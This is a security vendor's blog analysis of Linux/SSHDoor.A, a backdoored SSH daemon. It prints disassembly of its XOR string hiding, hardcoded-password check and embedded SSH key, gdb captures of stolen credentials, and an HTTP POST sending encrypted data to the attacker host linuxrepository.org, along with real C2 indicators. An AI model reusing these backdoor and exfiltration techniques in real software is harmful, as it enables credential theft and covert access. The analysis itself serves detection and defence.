# Linux/SSHDoor.A Backdoored SSH daemon that steals passwords

welivesecurity.com/2013/01/24/linux-sshdoor-a-backdoored-ssh-daemon-that-steals-passwords/

January 24, 2013

In his summary of New Year predictions by security researchers here at ESET, Stephen Cobb pointed to expanded efforts by malware authors to target the Linux operating system. Looks like that might be right: A blog post published by Sucuri yesterday describes a backdoored version of the SSH daemon discovered on compromised servers. Interestingly, this

24 Jan 2013 - 12:54PM

In his summary of New Year predictions by security researchers here at ESET, Stephen Cobb pointed to expanded efforts by malware authors to target the Linux operating system. Looks like that might be right: A blog post published by Sucuri yesterday describes a backdoored version of the SSH daemon discovered on compromised servers. Interestingly, thisIn his summary of New Year predictions by security researchers here at ESET, Stephen Cobb pointed to expanded efforts by malware authors to target the Linux operating system. Looks like that might be right: A blog post published by Sucuri yesterday describes a backdoored version of the SSH daemon discovered on compromised servers. Interestingly, this backdoor was used in conjunction with the malicious Apache module Linux/Chapro.A that we blogged about recently.

The Secure Shell Protocol (SSH) is a very popular protocol used for secure data communication. It is widely used in the Unix world to manage remote servers, transfer files, etc. The modified SSH daemon described here, Linux/SSHDoor.A, is designed to **steal usernames and passwords** and **allows remote access** to the server via either an hardcoded password or SSH key.

The strings related to the hidden behaviors are XOR encoded. This is done to avoid easy identification by searching the binary for suspicious strings. We identified a total of 16 encoded strings. The figure below shows the part of the code responsible for decoding the hidden data by xoring it with the constant 0x23.

```
begin_xor_loop:
mov     ebx, ebp
mov     rdi, r12        ; s
call    _strlen
cmp     rbx, rax
jb      short continue_looping

mov     rdx, [rsp+38h+var_30]
xor     rdx, fs:28h
mov     byte ptr [r13+rbx+0], 0
mov     rax, r13
jnz     short end

continue_looping:
movzx   eax, byte ptr [r12+rbx]
add     ebp, 1
xor     eax, 23h
mov     [r13+rbx+0], al
```

The HTTP protocol is used to send stolen data to a remote server. The information is first encrypted using a 1024-bit RSA key stored in the binary and then Base64 encoded. The data is sent via an HTTP POST request to the server used for data exfiltration.```
1  POST / HTTP/1.1
2  Host: linuxrepository.org
3  Connection: close
4  Content-Type: application/x-www-form-urlencoded
5  Content-Length: 234
6
7  id=A5ay5S7MERvufk3vtevSk%2fH3Kud2X3TvbVBwzDHHk%2bWjsP%2bwH3%2bGfwZ%2fHFdovdNL%0aXtbcTMBgG
   sHKcmoe26P9p%2bxEeGXqsq46wJgGWLbcKUoJFZAkPyWBNzEw2FIu%2f0cz%0ai0WbGO2TI1DofXnIuNQDJPyUqU9
   YpL%2bavarjgu80tNw%3d&m=xmE97gyemHw8MaDgCocSoH4YgFm9A0k9
```

The binary we analyzed contains two hostnames for servers used to collect data: openssh.info and linuxrepository.org. Both names were probably chosen to avoid raising suspicions from the administrators of the compromised servers. At this point in time, both hostnames point to a server hosted in Iceland with IP 82.221.99.69.

When the daemon is started, the backdoor sends the IP and port on which the service is running and the hostname of the server.

```
mov     edi, offset aServerListenin ; "Server listening on %s port %s."
call    sub_43CA70
call    read_config_file_or_use_hardcoded ;
                        ; // The backdoor gets the IP and port where SSHD is listening
                        ; // and the hostname of the server.
lea     rdi, [rsp+4638h+name] ; name
call    _uname
mov     rcx, rbp
mov     rdx, r13
mov     esi, offset aSS ; "%s:%s"
mov     edi, offset port_uname_s ; s
xor     eax, eax
call    _sprintf
mov     edi, offset port_uname_format ; "port=%s&uname=%s"
call    decode_string
mov     edi, offset port_uname_s       (gdb) x/s $rdi
mov     r12, rax                       0x7fffffff98a0:  "port=0.0.0.0%3a22&uname=bt"
call    to_lower
mov     rdi, [rsp+4638h+var_4620]
mov     r14, rax
call    to_lower
lea     rdi, [rsp+4638h+s] ; s
mov     r8, rax
mov     rcx, r14
mov     rdx, r12        ; format
mov     esi, 4000h      ; maxlen
mov     r15, rax
xor     eax, eax
call    _snprintf
mov     rdi, r12        ; ptr
call    _free
mov     rdi, r14        ; ptr
call    _free
mov     rdi, r15        ; ptr
call    _free
lea     rdi, [rsp+4638h+s] ; s
call    backdoor_web_request ; // The data is sent to the remote server
```

Whenever a user successfully logs onto the compromised server, the username and password are also sent to the remote server.

```
Breakpoint 2, 0x000000000040b5d5 in ?? ()
(gdb) x/s $r15
0x7fff52c75320:  "sid=test%3atest&uname=bt"
(gdb)
```In addition to stealing credentials, the backdoor guarantees persistence on the compromised host for the attacker in two different ways. First, it has a hard-coded password inserted in the code. If any user logs in using this password, he is automatically granted access to the compromised server. The following figure shows the string comparison between the password provided by a user trying to log in and the hardcoded password.

```
.text:000000000040B4BB    mov     rsi, r14        ; s2
.text:000000000040B4BE    mov     edi, offset hard_coded_password ; s1
.text:000000000040B4C3    call    _strcmp
.text:000000000040B4C8    test    eax, eax
.text:000000000040B4CA    jz      password_match
```

Second, the modified binary also carries an SSH key. If a user logs into the server with the private key corresponding to the hard-coded public key, he is automatically granted access.

```
00000000004621B0  73 73 68 2D 72 73 61 20  41 41 41 41 42 33 4E 7A  ssh-rsa AAAAB3Nz
00000000004621C0  61 43 31 79 63 32 45 41  41 41 41 44 41 51 41 42  aC1yc2EAAAADAQAB
00000000004621D0  41 41 41 42 41 51 44 46  32 4B 4E 34 32 67 76 66  AAABAQDF2KN42gvf
00000000004621E0  6B 50 37 74 74 71 5A 4E  37 77 62 37 76 43 48 50  kP7ttqZN7wb7vCHP
00000000004621F0  69 65 69 52 34 34 68 58  58 79 47 44 49 54 45 31  ieiR44hXXyGDITE1
0000000000462200  4A 56 48 6C 74 6F 65 37  34 56 56 74 64 4E 55 4E  JVHltoe74VVtdNUN
0000000000462210  6F 76 72 32 50 48 7A 37  33 39 42 2F 33 53 49 54  ovr2PHz739B/3SIT
0000000000462220  58 33 53 74 59 73 2B 32  7A 69 79 67 35 33 32 6A  X3StYs+2ziyg532j
0000000000462230  38 55 33 55 6D 58 76 38  73 74 77 71 4F 45 38 59  8U3UmXv8stwqOE8Y
0000000000462240  4C 6C 2F 71 4F 4F 4C 52  33 67 48 51 49 65 6B 50  Ll/qOOLR3gHQIekP
0000000000462250  44 4D 78 32 73 6C 64 76  48 5A 71 47 55 2B 76 68  DMx2sldvHZqGU+vh
0000000000462260  34 6D 36 4C 52 58 64 67  44 77 4C 75 51 71 2F 37  4m6LRXdgDwLuQq/7
0000000000462270  6D 74 68 4A 64 58 38 78  50 50 36 44 38 4F 67 47  mthJdX8xPP6D8OgG
0000000000462280  42 68 37 69 75 56 73 45  77 4A 68 67 4B 68 78 62  Bh7iuVsEwJhgKhxb
0000000000462290  74 6C 56 71 6A 73 6E 65  42 59 46 7A 39 53 6B 37  tlVqjsneBYFz9Sk7
00000000004622A0  47 58 78 52 61 6B 66 6F  42 59 4B 6C 51 46 74 55  GXxRakfoBYKlQFtU
00000000004622B0  2F 39 4A 70 63 57 50 58  68 57 6E 69 6B 55 5A 33  /9JpcWPXhWnikUZ3
00000000004622C0  56 33 50 79 30 6E 46 76  4C 69 77 47 33 6B 7A 4D  V3Py0nFvLiwG3kzM
00000000004622D0  33 69 74 39 31 47 48 4B  56 79 36 76 68 41 44 6D  3it91GHKVy6vhADm
00000000004622E0  34 78 65 36 6A 51 77 2B  46 48 52 36 46 4D 75 6E  4xe6jQw+FHR6FMun
00000000004622F0  4D 57 50 47 65 61 55 62  4A 52 58 39 38 38 73 68  MWPGeaUbJRX988sh
0000000000462300  38 51 55 2F 75 4F 37 5A  41 6F 42 51 6B 70 4E 59  8QU/uO7ZAoBQkpNY
0000000000462310  62 6F 4E 6F 70 6D 38 46  2B 4C 43 79 4D 73 6C 6C  boNopm8F+LCyMsll
0000000000462320  6C 61 50 41 42 4D 6E 6E  63 45 68 70 23 23 23 23  laPABMnncEhp####
0000000000462330  55 6E 72 65 63 6F 67 6E  69 7A 65 64 20 69 6E 74  Unrecognized int
0000000000462340  65 72 6E 61 6C 20 73 79  73 6C 6F 67 20 6C 65 76  ernal syslog lev
0000000000462350  65 6C 20 63 6F 64 65 20  25 64 0A 00 00 00 00 00  el code %d......
```

The backdoor can also retrieve configuration data from the file **/var/run/.options**. If this file exists the backdoor will use the hostname, backdoor password and SSH key stored in it. The variables are stored one per line in cleartext.

As with Linux/Chapro.A, it is hard to tell how this Trojanized SSH daemon made its way on a compromised server but outdated applications or weak passwords are probably to blame. Finding backdoored files can be problematic for most system administrators. We recommend regular use of integrity checking tools plus monitoring of outgoing network connections and regular scanning of all files by an antivirus product. This threat is detected by ESET as Linux/SSHDoor.A.

Special thanks to Peter Kosinar, Pierre-Marc Bureau, and Olivier Bilodeau for their help.Analyzed sample MD5 hash: 90dc9de5f93b8cc2d70a1be37acea23a

24 Jan 2013 - 12:54PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

## Newsletter

## Discussion